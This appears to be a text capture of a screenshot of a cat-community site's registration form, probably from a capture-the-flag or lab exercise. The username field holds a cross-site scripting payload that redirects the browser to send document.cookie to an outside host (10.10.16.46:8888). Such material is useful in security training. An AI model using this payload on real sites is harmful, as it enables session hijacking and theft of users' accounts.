 Home Vote Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.16.46:8888/?cookie='+document.cookie;</script>
Email:
123@qq.com
Password:
●
Register
Already have an account?